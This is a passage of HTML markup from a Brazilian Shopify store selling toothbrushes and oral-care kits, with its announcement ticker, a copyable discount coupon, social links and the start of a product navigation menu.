      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.vivernoronha.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25088557101"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="165740740914"
  data-theme-name="VN"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.vivernoronha.org/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.9rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FRETE GRÁTIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            PREÇOS ACESSÍVEIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            DESCONTOS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:3.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='32'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  acute
</span>
                                
                                <span><strong>ENVIO RÁPIDO</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="VIVER2025"
                              style="--border-radius:0.8rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>VIVER2025</strong></p>
                              <p class="announcement-bar__discount__right">
                                Copiar Cupom
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Cupom copiado!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
                            <div class="announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22165362114866__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Início
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Produtos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produtos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produtos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kit&#39;s Promocionais
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Higiene Bucal
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene-bucal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene Bucal
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/adulto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Adulto
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/infantil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Infantil
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Crianças &amp; Bebês
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
